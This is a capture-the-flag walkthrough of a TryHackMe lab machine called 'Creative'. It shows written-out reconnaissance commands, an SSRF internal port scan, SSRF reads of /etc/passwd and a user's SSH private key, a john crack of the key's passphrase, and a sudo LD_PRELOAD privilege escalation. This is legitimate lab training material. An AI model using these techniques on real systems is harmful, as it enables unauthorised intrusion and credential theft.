Let’s start with nmap:
~/CTF
❯ nmap -sC -sV 10.10.172.45
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a0:5c:1c:4e:b4:86:cf:58:9f:22:f9:7c:54:3d:7e:7b (RSA)
| 256 47:d5:bb:58:b6:c5:cc:e3:6c:0b:00:bd:95:d2:a0:fb (ECDSA)
|_ 256 cb:7c:ad:31:41:bb:98:af:cf:eb:e4:88:7f:12:5e:89 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://creative.thm
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelLet’s add that redir to hosts!
Just add
10.10.172.45 creative.thm to /etc/hosts
While we check webpage let’s run ffuf fuzzer:
~/CTF
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://creative.thm/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://creative.thm/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
assets [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 71ms]
:: Progress: [20469/20469] :: Job [1/1] :: 542 req/sec :: Duration: [0:00:39] :: Errors: 0 ::
~/CTF 39s
❯ ffuf -w /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt -ic -u http://creative.thm/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://creative.thm/FUZZ
:: Wordlist : FUZZ: /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 37589, Words: 14867, Lines: 686, Duration: 163ms]
assets [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 73ms]
[Status: 200, Size: 37589, Words: 14867, Lines: 686, Duration: 72ms]
:: Progress: [207630/207630] :: Job [1/1] :: 493 req/sec :: Duration: [0:07:06] :: Errors: 0 ::Looking thru source code and page I found nothing interesting. Based on that we are using domain to acess it let’s search for subdomains:
~
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u 'http://creative.thm' -H "Host: FUZZ.creative.thm" -fs 178
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://creative.thm
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.creative.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 178
________________________________________________
beta [Status: 200, Size: 591, Words: 91, Lines: 20, Duration: 74ms]
:: Progress: [114441/114441] :: Job [1/1] :: 564 req/sec :: Duration: [0:04:04] :: Errors: 0 ::Let’s edit hosts entry:
10.10.172.45 beta.creative.thm creative.thm
After fuzzing on that domain nothing was found.
On webpage we see such service:

Let’s try
http://localhost

It returns html from that domain.
Instantly I remembered about local files let’s test that with file:///etc/passwd

Sadly it doesn’t work
At this point I tried everything think even php revshell but it didn’t work
So I checked other writeups and found that we need SSRF attack to scan internal ports that are not accessible from outside.
~/CTF ✘ 2
❯ ffuf -u 'http://beta.creative.thm/' -d "url=http://127.0.0.1:FUZZ/" -w <(seq 1 65535) -H 'Content-Type: application/x-www-form-urlencoded' -mc all -t 100 -fs 13
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://beta.creative.thm/
:: Wordlist : FUZZ: /dev/fd/63
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : url=http://127.0.0.1:FUZZ/
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Response size: 13
________________________________________________
80 [Status: 200, Size: 37589, Words: 14867, Lines: 686, Duration: 255ms]
1337 [Status: 200, Size: 1143, Words: 40, Lines: 39, Duration: 194ms]
[WARN] Caught keyboard interrupt (Ctrl-C)Port 1337 is super interesting cause it’s not random number.
Let’s check localhost:1337 with that service.

So we can just get any file with that
For example
http://localhost:1337/etc/passwd

The only interesting user here is saad
So checking
http://localhost:1337/home/saad

We already can read user.txt
Let’s also check
http://localhost:1337/home/saad/start_server.py

Nothing interesting here.
The only things left are .local and .ssh
In .local there is nothing interesting
So let’s just get http://localhost:1337/home/saad/.ssh/id_rsa

Let’s save it and use to login as saad
Of course don’t forget to set permissions to read only by owner with chmod 400 id_rsa
~/CTF/thm/creative
❯ ssh [email protected] -i id_rsa
The authenticity of host 'creative.thm (10.10.172.45)' can't be established.
ED25519 key fingerprint is SHA256:09XvTnhtDcy1LRcuA8MJ6i3a1gN/7Prv5xmZF9v8Gq4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'creative.thm' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':So we will need to crack it. I’ll use john.
ssh2john id_rsa > hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt
I had to run attackbox cause john on my machine for some reason didn’t want to crack it.
After signing in thru ssh with
ssh [email protected] -i id_rsa we can start searching for interesting stuff.

So now we have password. Let’s try using sudo as it’s easiest privesc technique.

We can only run ping which doesn’t really give any option to privesc alone.
Also we are passing LD_PRELOAD env var to sudo so we can use it to do something. I don’t really know what is it and how it works but I remember that gamemode and mangohud which are wrappers for gaming had it. So I assume that we can run some code with it cause wrappers can kinda inject into processes.
Here I found that:

So after folowing this I now have /tmp/test.so
Let’s run ping with sudo now using this file:
sudo LD_PRELOAD=/tmp/test.so ping

It was quite interesting machine with very strange problem with john on my machine.
After searching thru THM discord I found that at least one more person got that problem.